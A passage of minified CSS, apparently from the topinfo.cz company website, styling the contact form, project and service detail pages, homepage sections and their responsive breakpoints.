.btn{margin-left:24px}body #w.about-us .reference .item:before{width:90px;height:48px}body #w.about-us .reference .item .text{margin-top:24px}body #w.about-us .reference .item .name{margin-top:12px}}body #w.contact .cta-box{display:none}body #w.contact .uni-header .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w.contact .uni-header .bottom{margin-top:5.08011em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w.contact .uni-header .bottom:before{position:relative;display:block;width:3.12622em;height:3.12622em;margin-right:1.87573em;background-size:cover;background-image:url("https://www.topinfo.cz/static/images/contact/icon-contact.bdfb5006e10f.svg");content:''}body #w.contact .uni-header .bottom ul a{color:#fff}body #w.contact .uni-header .form{width:39.07778em;margin-left:.78156em}body #w.contact .uni-header .form .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:1.87573em}body #w.contact .uni-header .form .row:first-child{margin-top:0}body #w.contact .uni-header .form .row--last{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w.contact .uni-header .form .row .column{width:100%;margin-left:1.32864em}body #w.contact .uni-header .form .row .column:first-child{margin-left:0}body #w.contact .uni-header .form label{color:#fff}body #w.contact .uni-header .form input,body #w.contact .uni-header .form textarea{display:block;outline:0;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:none;border-bottom:1px solid rgba(255,255,255,.5);padding:.23447em 0 .7034em;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;color:#fff;border-radius:0}body #w.contact .uni-header .form input::-webkit-input-placeholder,body #w.contact .uni-header .form textarea::-webkit-input-placeholder{color:#fff;color:rgba(255,255,255,.15)}body #w.contact .uni-header .form input::-moz-placeholder,body #w.contact .uni-header .form textarea::-moz-placeholder{color:#fff;color:rgba(255,255,255,.15)}body #w.contact .uni-header .form input:-ms-input-placeholder,body #w.contact .uni-header .form textarea:-ms-input-placeholder{color:#fff;color:rgba(255,255,255,.15)}body #w.contact .uni-header .form input::placeholder,body #w.contact .uni-header .form textarea::placeholder{color:#fff;color:rgba(255,255,255,.15)}body #w.contact .uni-header .form input:focus,body #w.contact .uni-header .form input:hover,body #w.contact .uni-header .form textarea:focus,body #w.contact .uni-header .form textarea:hover{border-bottom-color:#2ecfe8}body #w.contact .uni-header .form input:focus::-webkit-input-placeholder,body #w.contact .uni-header .form textarea:focus::-webkit-input-placeholder{color:transparent}body #w.contact .uni-header .form input:focus::-moz-placeholder,body #w.contact .uni-header .form textarea:focus::-moz-placeholder{color:transparent}body #w.contact .uni-header .form input:focus:-ms-input-placeholder,body #w.contact .uni-header .form textarea:focus:-ms-input-placeholder{color:transparent}body #w.contact .uni-header .form input:focus::placeholder,body #w.contact .uni-header .form textarea:focus::placeholder{color:transparent}body #w.contact .uni-header .form textarea{height:6.95584em}@media (max-width:1023px){body #w.contact .uni-header .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w.contact .uni-header .bottom{margin-top:52px}body #w.contact .uni-header .bottom:before{width:48px;height:48px;margin-right:28.8px}body #w.contact .uni-header .form{margin-top:78px;margin-left:0}body #w.contact .uni-header .form .row{margin-top:28.8px}body #w.contact .uni-header .form .row .column{margin-left:20.4px}body #w.contact .uni-header .form textarea{height:106.8px}}@media (max-width:767px){body #w.contact .uni-header .bottom{margin-top:40px}body #w.contact .uni-header .bottom:before{width:42px;height:42px;margin-right:24px}body #w.contact .uni-header .form{margin-top:66px}body #w.contact .uni-header .form .row{margin-top:26px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.contact .uni-header .form .row .column{margin-left:0;margin-top:26px}body #w.contact .uni-header .form .row .column:first-child{margin-top:0}body #w.contact .uni-header .form .row--last{margin-top:34px}body #w.contact .uni-header .form textarea{height:45px}}@media (max-width:479px){body #w.contact .uni-header .bottom{margin-top:30px}body #w.contact .uni-header .bottom:before{width:32px;height:32px;margin-right:20px}body #w.contact .uni-header .form{margin-top:56px}body #w.contact .uni-header .form .row{margin-top:16px}body #w.contact .uni-header .form .row .column{margin-top:16px}body #w.contact .uni-header .form .row--last{margin-top:24px}}body #w.contact .people{position:relative;z-index:2;margin-top:7.81556em;border-radius:3.90778em;background-color:#1a202a;padding:6.79953em 0 7.11216em}body #w.contact .people .item{padding-top:5.08011em;margin-top:5.08011em;border-top:1px solid rgba(255,255,255,.15)}body #w.contact .people .item:first-child{padding-top:0;margin-top:0;border-top:0}body #w.contact .people h3{text-transform:uppercase;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w.contact .people h2{color:#fff}body #w.contact .people a,body #w.contact .people li,body #w.contact .people p{color:#afafaf}body #w.contact .people a:focus,body #w.contact .people a:hover{color:#fff}body #w.contact .people .columns{margin-top:4.37671em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}body #w.contact .people p{margin-top:.54709em}body #w.contact .people ul{margin-left:.78156em;padding-right:1.56311em}body #w.contact .people ul li{margin-top:.39078em}body #w.contact .people ul li:first-child{margin-top:0}@media (max-width:1023px){body #w.contact .people{margin-top:80px;padding:69.6px 0 72.8px;border-radius:64px}body #w.contact .people .item{padding-top:52px;margin-top:52px}body #w.contact .people .columns{margin-top:44.8px}body #w.contact .people ul{padding-right:16px}}@media (max-width:767px){body #w.contact .people{margin-top:80px;padding:48px 0 76px;border-radius:32px}body #w.contact .people .item{padding-top:34px;margin-top:42px}body #w.contact .people .columns{margin-top:34px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.contact .people ul{width:100%;padding-right:0;margin-left:0;margin-top:34px}body #w.contact .people ul li{margin-top:8px}}@media (max-width:479px){body #w.contact .people{margin-top:70px;padding:38px 0 66px;border-radius:24px}body #w.contact .people .item{padding-top:24px;margin-top:32px}body #w.contact .people .columns{margin-top:24px}body #w.contact .people ul{margin-top:24px}body #w.contact .people ul li{margin-top:6px}}body #w.contact .identification{margin-top:5.08011em}body #w.contact .identification .top h3{text-transform:uppercase;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w.contact .identification .top h2{margin-top:.62524em;color:#fff}body #w.contact .identification .top h4{color:#fff}body #w.contact .identification .top .bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:4.06409em}body #w.contact .identification .top .bottom .item{margin-left:6.25244em}body #w.contact .identification .top .bottom .item ul{margin-top:.62524em;color:#fff;color:rgba(255,255,255,.75)}body #w.contact .identification .top .bottom .item:first-child{margin-left:0}body #w.contact .identification .items{border-top:1px solid rgba(255,255,255,.08);margin-top:4.37671em;padding-top:3.12622em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w.contact .identification .items .item p{color:#fff;color:rgba(255,255,255,.5)}body #w.contact .identification .items .item p:first-child{color:#fff}body #w.contact .identification .info{margin-top:2.34467em;color:#fff;color:rgba(255,255,255,.5)}body #w.contact .identification .logo-box{position:absolute;top:0;right:2.34467em;background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:1.87573em;padding:3.20438em 2.26651em 2.03204em}body #w.contact .identification .logo-box img{display:block;max-width:100%;margin:0 auto;width:10.94178em}body #w.contact .identification .logo-box .btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:14.7714em;margin-top:2.73544em;padding-top:1.71942em;border-top:1px solid rgba(255,255,255,.08)}body #w.contact .identification .logo-box .btns .btn{color:#fff;color:rgba(255,255,255,.5);text-decoration:underline}body #w.contact .identification .logo-box .btns .btn:focus,body #w.contact .identification .logo-box .btns .btn:hover{color:#fff}@media (max-width:1023px){body #w.contact .identification{margin-top:52px}body #w.contact .identification .top .bottom{margin-top:41.6px}body #w.contact .identification .top .bottom .item{margin-left:64px}body #w.contact .identification .logo-box{right:40px;border-radius:32px;padding:32.8px 23.2px 20.8px}body #w.contact .identification .logo-box img{width:112px}body #w.contact .identification .logo-box .btns{width:151.2px;margin-top:28px;padding-top:17.6px}body #w.contact .identification .items{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:0;margin-top:44.8px}body #w.contact .identification .items .item{margin-top:44.8px;width:33%}body #w.contact .identification .info{margin-top:24px}}@media (max-width:767px){body #w.contact .identification{margin-top:48px}body #w.contact .identification .top h2{font-size:40px}body #w.contact .identification .top .bottom{margin-top:41.6px}body #w.contact .identification .top .bottom .item{margin-left:64px}body #w.contact .identification .logo-box{margin-top:56px;position:relative;right:0;border-radius:24px;padding:80px 24px 38px}body #w.contact .identification .logo-box img{width:208px}body #w.contact .identification .logo-box .btns{width:100%;margin-top:65px;padding-top:24px}body #w.contact .identification .items{margin-top:40px}body #w.contact .identification .items .item{width:50%;margin-top:40px}body #w.contact .identification .items .item p{overflow-wrap:break-word}body #w.contact .identification .info{margin-top:46px}}@media (max-width:479px){body #w.contact .identification{margin-top:38px}body #w.contact .identification .top .bottom{margin-top:38px}body #w.contact .identification .top .bottom .item{margin-left:64px}body #w.contact .identification .top .bottom .item ul{margin-top:8px}body #w.contact .identification .logo-box{margin-top:46px;border-radius:24px;padding:70px 16px 28px}body #w.contact .identification .logo-box img{width:188px}body #w.contact .identification .logo-box .btns{margin-top:56px;padding-top:14px}body #w.contact .identification .items{margin-top:30px}body #w.contact .identification .items .item{margin-top:30px}body #w.contact .identification .info{margin-top:36px}}body #w.contact .map{margin-top:5.54904em;margin-bottom:3.59516em}body #w.contact .map #map{width:100%;height:43.92342em;overflow:hidden;border-radius:2.50098em}@media (max-width:1023px){body #w.contact .map{margin-top:85.2px;margin-bottom:55.2px}body #w.contact .map #map{height:674.4px;border-radius:32px}}@media (max-width:767px){body #w.contact .map{margin-top:56.8px;margin-bottom:36.8px}body #w.contact .map #map{height:449.6px;border-radius:24px}}@media (max-width:479px){body #w.contact .map{margin-top:32px;margin-bottom:24px}body #w.contact .map #map{height:474px}}body #w.detail-project{position:relative}body #w.detail-project .uni-header .btns{padding-right:8.59711em}body #w.detail-project .uni-header p.date{position:absolute;margin:0;bottom:.62524em;right:2.34467em;width:8.59711em;text-align:right;color:#fff;color:rgba(255,255,255,.5)}@media (max-width:1023px){body #w.detail-project .uni-header .btns{padding-right:0;margin-top:40px}body #w.detail-project .uni-header p.date{position:relative;margin-top:20px;right:0;bottom:0;width:auto;text-align:left}}@media (max-width:767px){body #w.detail-project .uni-header .btns{margin-top:30px}body #w.detail-project .uni-header p.date{margin-top:20px;font-size:14px}}@media (max-width:479px){body #w.detail-project .uni-header .btns{margin-top:20px}body #w.detail-project .uni-header p.date{margin-top:10px;font-size:12px}}body #w.detail-project .full-image,body #w.detail-project .text-section,body #w.detail-project .two-images{margin-top:7.26847em}@media (max-width:1023px){body #w.detail-project .full-image,body #w.detail-project .text-section,body #w.detail-project .two-images{margin-top:74.4px}}@media (max-width:767px){body #w.detail-project .full-image,body #w.detail-project .text-section,body #w.detail-project .two-images{margin-top:55.8px}}@media (max-width:479px){body #w.detail-project .full-image,body #w.detail-project .text-section,body #w.detail-project .two-images{margin-top:40px}}body #w.detail-project .reference{margin-top:13.52091em}body #w.detail-project .reference .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w.detail-project .reference .logo{width:17.19422em;min-width:17.19422em;height:17.19422em;border-radius:1.25049em;border:1px solid #fff;border:1px solid rgba(255,255,255,.15);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:12.89567em}body #w.detail-project .reference .logo img{max-width:80%;display:block}body #w.detail-project .reference .content{position:relative;padding-left:12.27042em}body #w.detail-project .reference .content:before{position:absolute;top:0;left:0;width:8.01094em;height:4.25948em;display:block;background-image:url("https://www.topinfo.cz/static/images/icon-quote.c30aa05e83a9.svg");background-size:cover;content:''}body #w.detail-project .reference .content .text{color:#fff}body #w.detail-project .reference .content .author{margin-top:2.34467em;color:#fff}body #w.detail-project .reference .content .author span{color:#fff;color:rgba(255,255,255,.5)}body #w.detail-project .reference .content .author span:before{margin-left:.15631em;margin-right:.31262em;width:.31262em;height:.31262em;border-radius:50%;background-color:#fff;display:inline-block;vertical-align:middle;content:''}@media (max-width:1023px){body #w.detail-project .reference{margin-top:138.4px}body #w.detail-project .reference .container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.detail-project .reference .logo{width:100%;min-width:264px;height:264px;margin-left:0}body #w.detail-project .reference .content{margin-top:70px}}@media (max-width:767px){body #w.detail-project .reference{margin-top:62px}body #w.detail-project .reference .logo{width:100%;height:300px}body #w.detail-project .reference .content{margin-top:60px;padding-left:120px}body #w.detail-project .reference .content:before{width:90px;height:48px}body #w.detail-project .reference .content .text{font-size:20px}body #w.detail-project .reference .content .author{margin-top:24px}body #w.detail-project .reference .content .author span{display:block}body #w.detail-project .reference .content .author span:before{display:none}}@media (max-width:479px){body #w.detail-project .reference{margin-top:52px}body #w.detail-project .reference .logo{height:340px}body #w.detail-project .reference .content{margin-top:50px;padding-left:0;text-align:center}body #w.detail-project .reference .content:before{position:relative;top:0;left:0;width:90px;height:48px;margin:0 auto}body #w.detail-project .reference .content .text{margin-top:24px}body #w.detail-project .reference .content .author{margin-top:14px}body #w.detail-project .reference .content .author span{display:block}}body #w.detail-project .pagination{margin-top:14.7714em;margin-bottom:6.09613em}body #w.detail-project .pagination .container:after{margin-top:3.12622em;display:block;content:'';width:100%;height:1px;background-color:#fff;background-color:rgba(255,255,255,.15)}body #w.detail-project .pagination .btns{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w.detail-project .pagination .btns .center{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}body #w.detail-project .pagination .btns .btn{position:relative;z-index:2}@media (max-width:1023px){body #w.detail-project .pagination{margin-top:151.2px;margin-bottom:62.4px}body #w.detail-project .pagination .container:after{margin-top:32px}body #w.detail-project .pagination .btns .center{position:relative;width:auto}}@media (max-width:767px){body #w.detail-project .pagination{margin-top:62px;margin-bottom:106px}body #w.detail-project .pagination .container:after{display:none}body #w.detail-project .pagination .btns .center{width:100%}body #w.detail-project .pagination .btns .btn-full--arrow,body #w.detail-project .pagination .btns .btn-full--arrow-prev{display:none}}@media (max-width:479px){body #w.detail-project .pagination{margin-top:52px;margin-bottom:96px}body #w.detail-project .pagination .container:after{display:none}body #w.detail-project .pagination .btns{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body #w.detail-project .pagination .btns .btn-full--arrow,body #w.detail-project .pagination .btns .btn-full--arrow-prev{display:none}}body #w.detail-service{position:relative}body #w.detail-service .uni-header .btn-full--arrow-prev{position:absolute;top:0;-webkit-transform:translateY(-9.76944em);-ms-transform:translateY(-9.76944em);transform:translateY(-9.76944em);left:2.34467em;padding-left:0}@media (max-width:1023px){body #w.detail-service .uni-header .btn-full--arrow-prev{left:20px}}@media (max-width:767px){body #w.detail-service .uni-header .btn-full--arrow-prev{left:16px;-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px)}}@media (max-width:479px){body #w.detail-service .uni-header .btn-full--arrow-prev{position:relative;left:0;margin-top:-20px;margin-bottom:40px;-webkit-transform:none;-ms-transform:none;transform:none}}body #w.detail-service .full-image{margin-top:7.26847em}@media (max-width:1023px){body #w.detail-service .full-image{margin-top:74.4px}}@media (max-width:767px){body #w.detail-service .full-image{margin-top:55.8px}}@media (max-width:479px){body #w.detail-service .full-image{margin-top:40px}}body #w.detail-service .harmonica-section{margin-top:6.64322em}@media (max-width:1023px){body #w.detail-service .harmonica-section{margin-top:102px}}@media (max-width:767px){body #w.detail-service .harmonica-section{margin-top:68px}}@media (max-width:479px){body #w.detail-service .harmonica-section{margin-top:32px}}body #w.detail-service .projects{margin:5.39273em 0}body #w.detail-service .projects h2{color:#fff}body #w.detail-service .projects h2 span{white-space:nowrap;position:relative}body #w.detail-service .projects h2 span img{position:relative;display:inline-block;vertical-align:middle;width:.62524em;top:-.11723em;margin-right:.39078em}body #w.detail-service .projects .top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-top:2.73544em}body #w.detail-service .projects .top p{max-width:19.6952em;margin:0;color:#fff;color:rgba(255,255,255,.5)}body #w.detail-service .projects .top .btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w.detail-service .projects .top .btns .btn{margin-left:.78156em}body #w.detail-service .projects .top .btns .btn:first-child{margin-left:0}body #w.detail-service .projects .carousel{margin-top:4.14224em}body #w.detail-service .projects .carousel .splide__slide{min-width:46.4244em}body #w.detail-service .projects .carousel .card{display:block;margin:0 1.25049em;max-width:43.92342em}body #w.detail-service .projects .carousel .card .full-image{margin-top:0}@media (max-width:1023px){body #w.detail-service .projects{margin:55.2px 0}body #w.detail-service .projects .top{margin-top:42px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.detail-service .projects .top .btns{margin-top:40px;width:100%}body #w.detail-service .projects h2 span img{width:38.4px;top:-10px;margin-right:20px}body #w.detail-service .projects .top{margin-top:28px}body #w.detail-service .projects .carousel{margin-top:34.4px}body #w.detail-service .projects .carousel .splide__slide{min-width:475.2px}body #w.detail-service .projects .carousel .card{margin:0 12.8px;max-width:449.6px}}@media (max-width:767px){body #w.detail-service .projects{margin-top:90px}body #w.detail-service .projects h2 span img{width:25.6px;top:-6px;margin-right:12px}body #w.detail-service .projects .top{margin-top:30px}body #w.detail-service .projects .top .btn-full--white span span{display:none}body #w.detail-service .projects .carousel{margin-top:56px;padding-bottom:0}}@media (max-width:479px){body #w.detail-service .projects{margin-top:70px}body #w.detail-service .projects h2 span img{width:19.2px;top:-4px;margin-right:12px}body #w.detail-service .projects .top{margin-top:18px}body #w.detail-service .projects .top .btns .btn{margin-left:10px}body #w.detail-service .projects .carousel{margin-top:46px}body #w.detail-service .projects .carousel .splide__slide{min-width:356.4px}body #w.detail-service .projects .carousel .card{margin:0 9.6px;max-width:337.2px}}body #w.detail-service .text-section{margin:5.86167em 0 4.37671em;background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:3.90778em;padding:9.06604em 0 10.70731em}body #w.detail-service .text-section .text-box{max-width:80.891em;margin:0 auto;padding:0 3.12622em}@media (max-width:1023px){body #w.detail-service .text-section{margin:60px 0 44.8px;padding:92.8px 0 109.6px;border-radius:64px}body #w.detail-service .text-section .text-box{padding:0 40px}}@media (max-width:767px){body #w.detail-service .text-section{margin:36px 0 62px;border-radius:32px;padding:64px 0}}@media (max-width:479px){body #w.detail-service .text-section{margin:26px 0 52px;border-radius:24px;padding:54px 0}body #w.detail-service .text-section .text-box{padding:0}}body #w.homepage .uni-header--sticky .wrapper{padding-top:8.83158em;padding-bottom:12.11411em}body #w.homepage .uni-header .container>*{position:relative;z-index:1}body #w.homepage .uni-header .btn-scroll{position:absolute;bottom:0;top:auto;z-index:2}body #w.homepage .uni-header h1 span{white-space:nowrap;position:relative}body #w.homepage .uni-header h1 span img{position:relative;display:inline-block;vertical-align:middle}body #w.homepage .uni-header h1 span.star img{width:.39078em;top:-.27354em;margin-right:.15631em}body #w.homepage .uni-header h1 span.arrow img{width:.3517em;top:-.07816em;margin-right:.07816em}body #w.homepage .uni-header .images{position:absolute;top:0;right:2.34467em;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%}body #w.homepage .uni-header .images .photo-box{border-radius:1.87573em}body #w.homepage .uni-header .images img{display:block;max-width:100%;position:absolute;top:0;left:0;opacity:0;width:100%}body #w.homepage .uni-header .images img:first-child{position:relative}body #w.homepage .uni-header .images img.visible{opacity:1}body #w.homepage .uni-header .images .small{width:24.54084em}body #w.homepage .uni-header .images .big{position:absolute;top:21.02384em;right:13.28644em;width:34.23213em}@media (max-width:1023px){body #w.homepage .uni-header--sticky .wrapper{padding-top:135.6px;padding-bottom:0}body #w.homepage .uni-header .btn-scroll{display:none}body #w.homepage .uni-header h1{padding-right:0}body #w.homepage .uni-header h1 span.star img{width:48px;top:-25px;margin-right:8px}body #w.homepage .uni-header h1 span.arrow img{width:38.4px;top:-8px;margin-right:6px}body #w.homepage .uni-header .images{max-width:1400px;margin:-5% auto 0;position:relative;top:0;right:0;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.homepage .uni-header .images .photo-box{border-radius:48px}body #w.homepage .uni-header .images .small{width:50%}body #w.homepage .uni-header .images .big{position:relative;top:0;right:0;margin-right:25%;margin-top:5%;width:75%}}@media (max-width:767px){body #w.homepage .uni-header--sticky .wrapper{padding-top:122px}body #w.homepage .uni-header h1 span.star img{width:32px;top:-16px;margin-right:6px}body #w.homepage .uni-header h1 span.arrow img{width:25.6px;top:-4px;margin-right:4px}body #w.homepage .uni-header .images{margin:30px auto 0}body #w.homepage .uni-header .images .photo-box{border-radius:32px}body #w.homepage .uni-header .images .small{min-width:280px}body #w.homepage .uni-header .images .big{margin-right:35%;width:65%;min-width:280px}}@media (max-width:479px){body #w.homepage .uni-header--sticky .wrapper{padding-top:102px}body #w.homepage .uni-header h1 span.star img{width:24px;top:-12px;margin-right:6px}body #w.homepage .uni-header h1 span.arrow img{width:19.2px;top:-4px;margin-right:4px}body #w.homepage .uni-header .images{margin:20px auto 0}body #w.homepage .uni-header .images .photo-box{border-radius:24px}body #w.homepage .uni-header .images .small{width:54%}body #w.homepage .uni-header .images .big{margin-right:auto;margin-left:0;width:60%}}body #w.homepage .text-section{position:relative;z-index:1;margin-top:3.28253em;background-color:#1a202a;border-radius:3.90778em;padding:9.06604em 0 11.9578em}body #w.homepage .text-section .text-box{max-width:83.62644em;margin:0 auto;padding:0 3.12622em}body #w.homepage .text-section h4{max-width:67.99533em;margin:7.97187em auto 0;padding:0 3.12622em;text-transform:uppercase;color:#fff;color:rgba(255,255,255,.5)}body #w.homepage .text-section .logos{max-width:83.62644em;padding:0 3.12622em;margin:1.56311em auto 0;grid-template-columns:repeat(5,1fr);grid-template-rows:repeat(2,1fr)}body #w.homepage .text-section .logos .item img{-webkit-transition:1s ease-in-out all;transition:1s ease-in-out all}body #w.homepage .text-section .logos .item img:nth-child(2){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotateX(-100deg);transform:translate(-50%,-50%) rotateX(-100deg);opacity:0}body #w.homepage .text-section .logos .item--show-second img:nth-child(1){-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);opacity:0}body #w.homepage .text-section .logos .item--show-second img:nth-child(2){-webkit-transform:translate(-50%,-50%) rotateX(0);transform:translate(-50%,-50%) rotateX(0);opacity:1}@media (max-width:1023px){body #w.homepage .text-section{margin-top:33.6px;padding:92.8px 0 122.4px;border-radius:64px}body #w.homepage .text-section .text-box{padding:0 40px}body #w.homepage .text-section .logos{padding:0 40px;grid-template-columns:repeat(3,1fr)}body #w.homepage .text-section .logos .item:nth-child(10){display:none}body #w.homepage .text-section .logos .item img:nth-child(2){-webkit-transform:translate(-50%,-50%) rotateX(-100deg) scale(.9);transform:translate(-50%,-50%) rotateX(-100deg) scale(.9)}body #w.homepage .text-section .logos .item--show-second img:nth-child(1){-webkit-transform:rotateX(-100deg) scale(.9);transform:rotateX(-100deg) scale(.9)}body #w.homepage .text-section .logos .item--show-second img:nth-child(2){-webkit-transform:translate(-50%,-50%) rotateX(0) scale(.9);transform:translate(-50%,-50%) rotateX(0) scale(.9)}body #w.homepage .text-section h4{margin-top:81.6px;padding:0 40px}}@media (max-width:767px){body #w.homepage .text-section{margin:36px 0 62px;border-radius:32px;padding:124px 0 104px}body #w.homepage .text-section h4{margin-top:88px;text-align:center;padding:0}body #w.homepage .text-section .logos{padding:0;max-width:516px;grid-template-columns:repeat(2,1fr)}body #w.homepage .text-section .logos .item:nth-child(10){display:block}body #w.homepage .text-section .logos .item img:nth-child(2){-webkit-transform:translate(-50%,-50%) rotateX(-100deg) scale(.8);transform:translate(-50%,-50%) rotateX(-100deg) scale(.8)}body #w.homepage .text-section .logos .item--show-second img:nth-child(1){-webkit-transform:rotateX(-100deg) scale(.8);transform:rotateX(-100deg) scale(.8)}body #w.homepage .text-section .logos .item--show-second img:nth-child(2){-webkit-transform:translate(-50%,-50%) rotateX(0) scale(.8);transform:translate(-50%,-50%) rotateX(0) scale(.8)}}@media (max-width:479px){body #w.homepage .text-section{margin:26px 0 52px;border-radius:24px;padding:104px 0 84px}body #w.homepage .text-section h4{margin-top:68px}body #w.homepage .text-section .text-box{padding:0}body #w.homepage .text-section .logos{margin-top:30px}}body #w.homepage .projects{margin-top:7.97187em}body #w.homepage .projects h2{color:#fff}body #w.homepage .projects h2 span{white-space:nowrap;position:relative}body #w.homepage .projects h2 span img{position:relative;display:inline-block;vertical-align:middle;width:.62524em;top:-.11723em;margin-right:.39078em}body #w.homepage .projects .top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-top:2.73544em}body #w.homepage .projects .top p{max-width:19.6952em;margin:0;color:#fff;color:rgba(255,255,255,.5)}body #w.homepage .projects .top .btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w.homepage .projects .top .btns .btn{margin-left:.78156em}body #w.homepage .projects .top .btns .btn:first-child{margin-left:0}body #w.homepage .projects .cards{margin-top:3.36069em;padding-bottom:7.97187em}body #w.homepage .projects .cards .card:first-child{position:relative;top:7.97187em}@media (max-width:1023px){body #w.homepage .projects{margin-top:81.6px}body #w.homepage .projects .top{margin-top:42px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w.homepage .projects .top .btns{margin-top:40px;width:100%}body #w.homepage .projects h2 span img{width:38.4px;top:-10px;margin-right:20px}body #w.homepage .projects .top{margin-top:28px}body #w.homepage .projects .cards{margin-top:34.4px;padding-bottom:81.6px}body #w.homepage .projects .cards .card:first-child{top:81.6px}}@media (max-width:767px){body #w.homepage .projects{margin-top:90px}body #w.homepage .projects h2 span img{width:25.6px;top:-6px;margin-right:12px}body #w.homepage .projects .top{margin-top:30px}body #w.homepage .projects .top .btn-full--white span span{display:none}body #w.homepage .projects .cards{margin-top:56px;padding-bottom:0}body #w.homepage .projects .cards .card:first-child{top:0}}@media (max-width:479px){body #w.homepage .projects{margin-top:70px}body #w.homepage .projects h2 span img{width:19.2px;top:-4px;margin-right:12px}body #w.homepage .projects .top{margin-top:18px}body #w.homepage .projects .top .btns .btn{margin-left:10px}body #w.homepage .projects .cards{margin-top:46px}}body #w.homepage .services{margin-top:4.76749em;position:relative;overflow:hidden}body #w.homepage .services .area{position:relative;background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:3.90778em;padding-top:9.57406em;padding-bottom:12.11411em}body #w.homepage .services h2{color:#fff}body #w.homepage .services h2 span{white-space:nowrap;position:relative}body #w.homepage .services h2 span img{position:relative;display:inline-block;vertical-align:middle;margin-top:-.39078em;margin-right:.15631em;width:.50801em}body #w.homepage .services .container>p{margin:2.26651em 0;max-width:24.22822em;color:#fff;color:rgba(255,255,255,.5)}body #w.homepage .services .track{margin-top:5.54904em;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-flex:0;-webkit-flex:0 0 